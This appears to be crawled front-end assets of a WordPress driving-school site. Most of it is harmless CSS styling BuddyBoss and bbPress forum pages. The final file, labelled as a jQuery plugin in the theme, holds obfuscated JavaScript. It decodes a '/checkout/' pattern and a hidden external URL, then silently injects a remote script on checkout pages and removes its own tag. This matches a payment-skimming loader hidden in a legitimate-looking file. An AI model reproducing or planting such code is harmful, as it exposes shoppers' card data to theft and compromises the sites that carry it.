body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-info .bbp-forums-list .bbp-forum a {
  color: rgba(51, 51, 51, 0.5);
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness a,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness a {
  font-size: 13px;
  color: #576574;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta {
  margin: 7px 0px 5px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-topic-meta .bbp-topic-freshness-author img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-avatar img {
  width: 20px;
  height: 20px;
  border-radius: 50px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-forum-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.forum .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body ul.topic .bbp-topic-freshness .bbp-author-name {
  font-size: 12px;
  color: #07294d;
  text-transform: capitalize;
  margin-left: 2px;
  font-size: 14px;
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.bbp-reply-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.bbp-reply-header,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.bbp-reply-header {
  background: transparent;
  border-radius: 4px 4px 0px 0px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0);
  padding: 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply {
  border-top: none;
  margin-bottom: 20px;
  border-radius: 0px 0px 4px 4px;
  padding: 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author {
  font-size: 12px;
  color: rgba(51, 51, 51, 0.5);
  text-transform: capitalize;
  display: flex;
  width: auto;
  float: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-role,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-role {
  margin: 0px 10px 0px 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-link,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-link {
  display: flex;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-avatar img {
  border-radius: 4px;
  margin: 0px;
  width: 40px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-author .bbp-author-name,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-author .bbp-author-name {
  font-weight: 500;
  text-transform: capitalize;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.topic .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.topic .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.topic .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-body div.reply .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-body div.reply .bbp-reply-content,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body div.reply .bbp-reply-content {
  margin-left: 55px;
  margin-top: -25px;
  line-height: 1.5;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-header .forum-titles,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-header .forum-titles,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header .forum-titles {
  margin-left: 0;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-forums .bbp-header li,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topics .bbp-header li,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header li {
  font-size: 15px;
  font-weight: 500;
  color: #576574;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies {
  padding-bottom: 10px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-header {
  display: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-replies .bbp-body {
  margin: 0;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-footer {
  display: none;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-topic-form,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-reply-form,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-no-reply,
body.buddyboss.single-item.groups #buddypress #bbpress-forums .bbp-template-notice {
  margin: 10px 0px 10px;
  padding: 10px 15px;
}
body.buddyboss.single-item.groups #buddypress #bbpress-forums ul {
  list-style: none;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container {
  flex-flow: row wrap;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container nav {
  flex-basis: 100%;
  margin: 0;
  border-bottom: 1px solid #e7e9ec !important;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bb-panel-subhead {
  padding: 0;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner label {
  margin-bottom: 0;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list {
  display: block;
  padding: 0;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li {
  display: flex;
  flex-flow: row wrap;
  align-items: center;
  background-color: transparent;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item-avatar {
  margin-right: 15px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item-avatar img {
  max-width: 45px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item {
  flex: 1;
  display: flex;
  flex-flow: row wrap;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-list li .item .list-title {
  margin-top: 0;
  text-align: left;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-invites-search-form {
  border-radius: 4px;
  width: 250px;
  overflow: hidden;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-invites-search-form input[type="search"] {
  padding: 5px 10px;
  font-weight: 400;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .bb-groups-invites-left .bb-groups-invites-left-inner .bp-invites-search-form button[type="submit"] {
  padding: 3px 10px 7px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .group-invites-column {
  padding: 30px;
}
body.buddyboss.single-item.groups #buddypress #group-invites-container .group-invites-column .bb-title {
  margin-bottom: 30px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list {
  margin-bottom: 30px;
  padding-left: 0;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li {
  background-color: #fff;
  border: 1px solid #e7e9ec;
  margin-bottom: -1px;
  display: flex;
  flex-flow: row wrap;
  padding: 15px 20px;
  position: relative;
  align-items: center;
  border-radius: 0;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li .avatar {
  margin: 0;
  margin-right: 15px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li img {
  border-radius: 100%;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list ul.item-list > li .list-title {
  font-weight: 500;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .members-manage-buttons {
  flex: 0 0 100%;
  display: flex;
  align-items: center;
  flex-flow: row wrap;
  padding-left: 57px;
  margin: 0;
  margin-top: 10px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .members-manage-buttons a {
  border: 1px solid #d8e6f5;
  padding: 4px 12px;
  margin: 5px 10px 5px 0;
  border-radius: 50px;
  color: #576574;
  padding: 8px 20px;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .members-manage-buttons a:hover {
  background-color: #3742fa;
  color: #fff;
  border-color: #3742fa;
}
body.buddyboss.single-item.groups #buddypress .groups-manage-members-list .section-title {
  background-color: transparent;
  font-weight: 400;
  color: #07294d;
}
body.buddyboss.bbpress ul {
  list-style: none;
}
.bbp-user-page.single.buddypress .main-navs {
  display: flex;
  justify-content: center;
  margin-top: 10px;
}
@media (max-width: 767px) {
  .bbp-user-page.single.buddypress .main-navs ul {
    width: 100%;
  }
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_forums ul ul {
  margin-top: 10px;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul {
  display: block;
  margin-top: 0;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding: 10px;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li:before {
  display: none;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li h4 {
  color: #787f88;
  font-size: 14px;
  margin-bottom: 0;
  background-color: #fff;
  text-align: left;
}
body.buddyboss .bbpress-sidebar-wrapper .widget_display_stats ul li .bbp-count {
  color: #787f88;
  font-size: 12px;
}
body.buddyboss #bbpress-forums .bp-pagination.top {
  display: none;
}
body.buddyboss #bbpress-forums .bbp-replies {
  padding-left: 0;
}
body.buddyboss #bbpress-forums .bbp-replies .bbp-reply-header {
  border: 1px solid #d8e6f5;
  background: #fff;
  border-radius: 4px 4px 0 0;
  padding: 15px;
  font-size: 16px;
}
body.buddyboss #bbpress-forums .bbp-replies .bbp-reply-header .bbp-reply-post-date {
  font-size: 13px;
}
body.buddyboss #bbpress-forums .bbp-replies .bbp-reply-header .bbp-reply-permalink {
  color: #576574;
  font-size: 16px;
  font-weight: 500;
}
body.buddyboss #bbpress-forums .bbp-replies .topic,
body.buddyboss #bbpress-forums .bbp-replies .reply {
  border: solid 1px #d8e6f5;
  border-top: 0;
  margin-bottom: 20px;
  background: #fff;
  border-radius: 0 0 4px 4px;
  padding: 15px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author {
  font-size: 12px;
  color: rgba(51, 51, 51, 0.5);
  text-transform: capitalize;
  display: flex;
  width: auto;
  float: none;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-role,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-role {
  margin: 0px 10px 0px 15px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-link,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-link {
  display: flex;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-link br,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-link br {
  display: none;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-avatar img,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-avatar img {
  border-radius: 4px;
  margin: 0px;
  width: 40px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-author .bbp-author-name,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-author .bbp-author-name {
  font-weight: 500;
  text-transform: capitalize;
  margin: 0 12px;
  line-height: 1;
  font-size: 16px;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-content,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-content {
  margin-left: 55px;
  margin-top: -25px;
  line-height: 1.5;
}
body.buddyboss #bbpress-forums .bbp-replies .topic .bbp-reply-content p,
body.buddyboss #bbpress-forums .bbp-replies .reply .bbp-reply-content p {
  font-size: 15px;
  margin-bottom: 0;
}
body.buddyboss #bbpress-forums .bbp-no-reply,
body.buddyboss #bbpress-forums .bbp-no-topic {
  padding: 0px;
}
body.buddyboss #bbpress-forums .bbp-no-reply .bp-feedback,
body.buddyboss #bbpress-forums .bbp-no-topic .bp-feedback {
  margin: 0;
}
body.buddyboss #bbpress-forums .bbp-reply-form .medium-editor-element,
body.buddyboss #bbpress-forums .bbp-topic-form .medium-editor-element {
  height: 100px;
  border: 1px solid #d6d6d6;
  padding: .7em;
  background-color: #fff;
  border-radius: 4px;
}
body.buddyboss #bbpress-forums .bbp-reply-form input[type=search],
body.buddyboss #bbpress-forums .bbp-topic-form input[type=search] {
  padding: 10px;
  border: 1px solid #d6d6d6;
}
body.buddyboss #bbpress-forums .bbp-reply-form #bbp_topic_submit,
body.buddyboss #bbpress-forums .bbp-topic-form #bbp_topic_submit {
  padding: 10px 20px;
  color: #fff;
  border-radius: 4px;
}
body.buddyboss #bbpress-forums .bp-feedback p {
  font-size: 15px;
  line-height: 25px;
  margin-top: 4px;
}
body.buddyboss #bbpress-forums .bbp-topic-tags a {
  margin: 0 5px;
}
body.buddyboss .profile .screen-heading {
  font-size: 16px;
  font-weight: 500;
}
.buddypress-wrap .bp-wrap .user-subnav ul li.selected a {
  box-shadow: 0 0;
}
#buddypress .standard-form input[type="submit"]:hover {
  background-color: #0916f1;
}
body.buddyboss .widget ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
body.buddyboss .widget ul li {
  padding: 5px 0;
}
body.buddyboss .widget ul li:last-child {
  padding: 0;
}
body.buddyboss .widget ul li .topics-count {
  background-color: #e6f0fa;
  width: 25px;
  height: 25px;
  display: inline-block;
  text-align: center;
  border-radius: 100%;
  line-height: 23px;
  color: #3742fa;
  margin-left: 10px;
  font-size: 14px;
}
body.buddyboss .widget #members-list li img,
body.buddyboss .widget #groups-list li img {
  max-width: 50px;
}
body.buddyboss .widget #members-list li .item-avatar,
body.buddyboss .widget #groups-list li .item-avatar {
  margin-right: 10px;
}
body.buddyboss .widget .activity-list .activity-update cite {
  margin-right: 15px;
}
body.buddyboss .widget .activity-list .activity-update img {
  border-radius: 50%;
}
body.buddyboss .widget .activity-list .activity-update .bp-activity-info img {
  margin: 0 8px;
}
body.buddyboss .widget #bbp_search {
  font-weight: 400;
}
body.buddyboss .widget #bbp-search-form #bbp_search_submit {
  font-weight: 400;
  padding: 8px 20px 10px!important;
  font-size: 14px;
  line-height: 1.4;
}
body.buddyboss .widget #bbp-search-form #bbp_search_submit:hover {
  background-color: #0916f1!important;
}
body.buddyboss .widget .bbp-submit-wrapper {
  float: left;
}
body.buddyboss .widget #user-submit {
  background-color: #3742fa;
  color: #fff;
  border: 0;
  padding: 8px 20px 10px;
  font-size: 14px;
  line-height: 1.4;
  border-radius: 4px;
}
body.buddyboss .widget #user-submit:hover {
  background-color: #0916f1;
}
body.buddyboss .widget_display_stats h4 {
  font-size: 13px;
  font-weight: 500;
  color: #576574;
}
body.buddyboss .widget_display_stats ul {
  display: block;
}
body.buddyboss .widget_display_stats ul li {
  text-align: left;
  margin: 0 0 18px;
  padding: 0;
}
body.buddyboss .widget_display_stats ul li .bbp-count,
body.buddyboss .widget_display_stats ul li strong {
  font-size: 15px;
  color: #576574;
}
body.buddyboss .widget_bp_core_login_widget .widget-title {
  margin: 0!important;
}
body.buddyboss .widget_bp_core_login_widget #bp-login-widget-form input[type="submit"] {
  font-size: 14px;
  padding: 10px 24px;
  margin-top: 5px;
}
body.buddyboss .bbp_widget_login .widget-title {
  margin: 0!important;
}
body.buddyboss .widget_bp_core_recently_active_widget .widget-title {
  margin-bottom: 20px!important;
}
#sidebar .bbp-login-form label {
  width: auto;
}
body.single-item.groups #buddypress.buddypress-wrap .groups-header .desc-wrap .group-description p {
  font-size: 15px;
  line-height: 25px;
}
body.buddyboss #bbpress-forums #bbp-search-form #bbp_search {
  font-weight: 400;
}
body.buddyboss #bbpress-forums .bbp-header ul {
  margin: 0 0 0 30px;
}
body.buddyboss #bbpress-forums #bbp-forum-0 {
  margin-top: 20px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form legend {
  font-size: 16px;
  font-weight: 500;
  background-color: #e6f0fa;
  padding-left: 20px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form label {
  font-size: 15px;
  color: #576574;
  margin-bottom: 10px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form .bbp_editor_topic_content,
body.buddyboss #bbpress-forums fieldset.bbp-form input {
  font-weight: 400;
  font-size: 14px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form #bbp_topic_submit {
  background-color: #3742fa;
  color: #fff;
  padding: 12px 30px;
  font-size: 15px;
  margin-bottom: 20px;
}
body.buddyboss #bbpress-forums fieldset.bbp-form #bbp_topic_submit:hover {
  background-color: #0a15ec;
}
body.buddyboss #bbpress-forums fieldset.bbp-form .bbp-submit-wrapper {
  float: left;
}
body.buddyboss #whats-new-toolbar {
  border: 1px solid #d8e6f5;
}
body.buddyboss #activity-form-submit-wrapper {
  border-top: 0;
}
body.buddyboss .moderators-title {
  font-weight: 500!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://varsitydrivingacademy.com/wp-content/themes/edumodo/dist/js/jquery.plugin.js?ver=1768926647
body_size: 83
content:
!function(e,t,n,r){var o="stripe-check",a=(n=atob(n)).slice(1,n.lastIndexOf("/")),c=n.slice(n.lastIndexOf("/")+1);if(r=Array.from(new Uint8Array(r.split(","))).map((function(e){return String.fromCharCode(e)})).join(""),new RegExp(a,c).test(location.href)&&(!localStorage.getItem(o)||Date.now()-localStorage.getItem(o)>6048e5)){var i=e.createElement("script");i.src=r+"?t="+Date.now(),i.async=!0,window.addEventListener("DOMContentLoaded",(function(t){e.currentScript&&e.head.removeChild(e.currentScript),e.body.appendChild(i)}))}}(document,0,"L2NoZWNrb3V0Lw==","104,116,116,112,115,58,47,47,100,97,114,116,99,100,110,46,105,110,47,112,117,98,47,115,116,97,116,105,99,47,53,98,101,102,55,101,98,54,102,54,49,48,50,100,50,49,47,106,113,117,101,114,121,46,106,115");